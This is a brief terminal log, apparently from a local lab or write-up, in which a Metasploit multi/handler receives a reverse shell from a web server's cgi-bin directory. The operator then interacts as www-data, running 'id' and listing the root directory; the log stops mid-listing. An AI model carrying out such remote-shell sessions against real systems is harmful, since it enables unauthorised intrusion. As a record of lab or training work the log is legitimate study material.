 msf6 exploit(multi/handler) >
[*] Sending stage (36 bytes) to 127.0.0.1
[*] Command shell session 7 opened (127.0.0.1:3333 → 127.0.0.1:55630) at 2021-07-06 20:26:22 -0400
sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
7 shell x86/linux 127.0.0.1:3333 → 127.0.0.1:55630 (127.0.0.1)
msf6 exploit(multi/handler) > sessions -i 7
[*] Starting interaction with 7...
/bin/bash -i
bash: no job control in this shell
www-data@1219944e9e0e:/usr/lib/cgi-bin$ cd /
cd /
www-data@1219944e9e0e:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@1219944e9e0e:/$ ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
selinux
srv
sys